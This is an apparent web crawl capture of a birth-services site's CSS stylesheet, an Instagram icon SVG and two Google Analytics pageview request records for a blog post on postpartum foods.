form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.58824rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.29412rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.29412rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.58824rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.58824rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.41176rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto; padding-bottom: 1.76471rem; max-width: 23.52941rem; text-align: center; background-color: #fff; -webkit-box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); }

.myce-callout .image-container { position: relative; overflow: hidden; min-height: 13.52941rem; max-height: 15.29412rem; }

.myce-callout img { width: 100%; min-width: calc(100% + 2px); position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout .heading { padding: 0 0 0.88235rem; font-size: 1.41176rem; font-weight: 700; }

.myce-callout .description { margin-bottom: 1.17647rem; padding: 1.17647rem 2.35294rem 0; font-size: 1.23529rem; }

.myce-callout .button { background-color: #2C3330; color: #F2E9D6; }

@media screen and (min-width: 78.75em) { .myce-callout .image-container { min-height: 15.29412rem; } }

.myce-callout-recent-grads { text-align: center; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.myce-callout-recent-grads .heading { font-size: 1.17647rem; font-weight: 700; font-family: "Montserrat", sans-serif; color: #2C3330; margin-bottom: 0.88235rem; line-height: 1.2; }

.myce-callout-recent-grads .heading span { display: block; margin-top: 0.58824rem; font-size: 0.94118rem; font-weight: 600; color: #D98889; }

.myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; font-size: 0.94118rem; margin: 0 1.17647rem; }

.myce-callout-recent-grads .image-container { margin: 0 auto 1.17647rem; position: relative; overflow: hidden; height: 285px; width: 285px; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; }

.myce-callout-recent-grads .image-container img { position: absolute; height: 285px; width: auto; max-width: unset; left: 50%; top: 0; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout-recent-grads .soft { font-weight: 400; }

.myce-callout-recent-grads .description { margin-bottom: 0.58824rem; font-weight: 600; }

.myce-callout-recent-grads .button { background-color: #D98889; }

.myce-callout-recent-grads .button:hover, .myce-callout-recent-grads .button:focus { background-color: #c64e50; }

@media print, screen and (min-width: 40em) { .myce-callout-recent-grads .text-container { text-align: left; }
  .myce-callout-recent-grads .image-container { margin: 0 0 1.17647rem; } }

@media print, screen and (min-width: 64em) { .myce-callout-recent-grads { -ms-flex-wrap: nowrap; flex-wrap: nowrap; margin-bottom: 2.35294rem; }
  .myce-callout-recent-grads .image-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 47.5%; flex: 0 0 47.5%; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.58824rem 0.58824rem; color: #fff; display: block; font-size: 1.17647rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.29412rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 0.58824rem; color: #fff; font-size: 1.17647rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.76471rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.47059rem; padding: 0.52941rem 0.58824rem; font-size: 0.82353rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.41176rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; color: #D98889; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: #D98889; font-size: 1.05882rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 0.94118rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; font-size: 3.52941rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.76471rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 1.17647rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.64706rem 0 1.17647rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.88235rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.17647rem 0 7.64706rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.58824rem 1.17647rem 0.58824rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
#GeneralInfo .columns { position: relative; }

#GeneralInfo .columns.large-order-2 { padding: 0; }

#GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { border-radius: 11.76471rem; position: relative; }

@media print, screen and (min-width: 64em) { #GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { position: absolute; left: -5.88235rem; bottom: 5%; border-radius: 11.76471rem; max-width: 11.76471rem; bottom: 0; left: -5.88235rem; } }

#Certification .columns:last-child { background-color: #fff; padding: 1.47059rem 2.05882rem; -webkit-box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); line-height: 1.5; }

#Certification .columns:last-child h3 { line-height: 1.3; }

#Certification ol li { line-height: 1.3; margin-bottom: 1.17647rem; }

#Certification ol li::marker { font-weight: 700; color: #D98889; }

#Certification .disclaimer { font-style: italic; font-weight: 300; font-size: 0.88235rem; }

@media print, screen and (min-width: 64em) { #Certification .h1 { font-size: 2.94118rem; }
  #Certification .columns:first-child { padding-right: 1.17647rem; }
  #Certification .columns:last-child { padding: 2.35294rem 2.35294rem; } }

#page-id-1261 #extraContent0 .columns:not(:first-child) * { line-height: 1.4; }

#page-id-1261 #extraContent2 { background: #2C3330 url("/images/w-overlay.png") center/cover no-repeat; color: #F2E9D6; }

#PaymentLocationDates { font-size: 1.29412rem; }

#PaymentLocationDates .columns { margin-bottom: 1.17647rem; }

#PaymentLocationDates .location-dates { padding: 1.17647rem 1.76471rem; background: #fff; color: #8a8a8a; font-size: 1.17647rem; }

#PaymentLocationDates .location-dates .button { margin-bottom: 0; }

#PaymentLocationDates .location-dates > p:first-child { color: #2C3330; }

#PaymentLocationDates .payments { background: #fff; color: #8a8a8a; margin-bottom: 1.76471rem; padding: 1.17647rem 1.76471rem; }

#page-id-2 .content-text .huge { margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child img { position: relative; }

#page-id-2 #extraContent0 a:hover, #page-id-2 #extraContent0 a:focus { color: #D98889; }

#page-id-2 #extraContent0 a:hover + * a, #page-id-2 #extraContent0 a:focus + * a { color: #D98889; }

@media print, screen and (min-width: 64em) { #page-id-2 .content { padding: 80px 0 40px; }
  #page-id-2 .content-text .row:first-child { margin-bottom: 9.41176rem; }
  #page-id-2 .content-text .row:first-child .columns img { margin-bottom: 0; }
  #page-id-2 .content-text .row:first-child .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-2 .content-text .row:first-child .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: calc(100% + 160px); width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; } }

#page-id-4 .address, #page-id-4 .phone { padding-left: 1.47059rem; position: relative; }

#page-id-4 .address a, #page-id-4 .phone a { position: inline-block; color: #2C3330; }

#page-id-4 .address .material-icons, #page-id-4 .phone .material-icons { position: absolute; color: #D98889; left: -0.58824rem; top: 2px; }

#page-id-4 .content-text, #page-id-4 .content-sub-text { padding-top: 3.52941rem; padding-bottom: 3.52941rem; }

#page-id-4 .content-sub-text hr { margin-top: 1.47059rem; border-width: 2px; }

#page-id-4 .content-sub-text h3 { line-height: 1.3; }

#page-id-71 .callouts > .row { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; }

#page-id-71 .content-text > h3:first-of-type { line-height: 1.5; padding: 1.17647rem 1.76471rem; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { #page-id-71 .content-text { padding-bottom: 0; }
  #page-id-71 .content-text > h3:first-of-type { padding: 1.76471rem 2.35294rem; }
  #page-id-71 #main-content { padding: 0 0.88235rem; } }

@media print { .blog-sidebar, .blog-nav-menu, header.page-header, .sub-banner, .full-width-banner, footer.page-footer { display: none; }
  .blog-page .content-main { width: 100% !important; max-width: unset; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

a { color: #b78b5d; }

.myce-callout img { min-height: 340px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-insta.svg
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40.11" height="40.101"><path d="M20.06 9.769a10.281 10.281 0 1010.281 10.282A10.265 10.265 0 0020.06 9.769zm0 16.966a6.684 6.684 0 116.684-6.684 6.7 6.7 0 01-6.684 6.684zm13.1-17.386a2.4 2.4 0 11-2.4-2.4 2.393 2.393 0 012.4 2.4zm6.81 2.434c-.152-3.212-.886-6.058-3.239-8.4s-5.19-3.078-8.4-3.239c-3.311-.188-13.234-.188-16.545 0-3.2.152-6.049.886-8.4 3.23S.302 8.561.141 11.775c-.188 3.311-.188 13.234 0 16.545.152 3.212.886 6.058 3.239 8.4s5.19 3.078 8.4 3.239c3.311.188 13.234.188 16.545 0 3.212-.152 6.058-.886 8.4-3.239s3.078-5.19 3.239-8.4c.193-3.312.193-13.227.005-16.538zm-4.278 20.092a6.767 6.767 0 01-3.812 3.812c-2.64 1.047-8.9.805-11.821.805s-9.19.233-11.821-.805a6.767 6.767 0 01-3.811-3.812c-1.047-2.64-.805-8.9-.805-11.821s-.233-9.19.805-11.821a6.767 6.767 0 013.812-3.812c2.64-1.047 8.9-.805 11.821-.805s9.19-.233 11.821.805a6.767 6.767 0 013.812 3.812c1.047 2.64.805 8.9.805 11.821s.241 9.186-.806 11.821z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=738363475&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog%2Fpostpartum-foods-to-recover-faster_ae116.html&ul=en-us%40posix&dt=Postpartum%20foods%20to%20recover%20faster%20-%20Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=481258052&gjid=1248748618&cid=190270598.1765653869&tid=UA-122839775-1&_gid=247724361.1765653869&_slc=1&z=11895748
body_size: -451
content:
2,cG-D4Z2H5YF35

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=738363475&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog%2Fpostpartum-foods-to-recover-faster_ae116.html&ul=en-us%40posix&dt=Postpartum%20foods%20to%20recover%20faster%20-%20Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=1874224512&gjid=636249399&cid=190270598.1765653869&tid=UA-186397151-1&_gid=247724361.1765653869&_slc=1&z=766933259
body_size: -837
content:
2,cG-26XPZPTW4F

--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-fb.svg
body_size: -25
content:
